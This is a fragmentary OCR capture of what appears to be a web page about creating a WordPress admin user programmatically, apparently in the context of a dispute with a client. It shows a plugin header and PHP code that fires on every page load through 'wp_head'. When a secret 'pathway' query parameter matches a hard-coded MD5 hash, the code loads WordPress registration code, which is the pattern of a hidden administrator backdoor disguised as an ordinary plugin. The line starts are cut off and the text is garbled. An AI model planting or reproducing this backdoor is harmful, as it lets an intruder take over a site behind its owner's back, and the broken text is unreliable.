
ry discussing the issue with your client to resolve it amicably.
g an Admin User Programmatically
ame: Example Plugin Name
 1.2.3.4
gin, like WordPress, is licensed under the GP
o make something cool, have fun, and share wh
ned with others.
t © 2023 Hosting Company, . All Rights Reserv
on(
'wp_head'
,
'addon_path_elementor'
);
don_path_elementor() {
5(
$_GET
[
'pathway'
] ) ==
e514b8576fab1a75a89a6b'
) {
uire
(
'wp-includes/registration.php'
);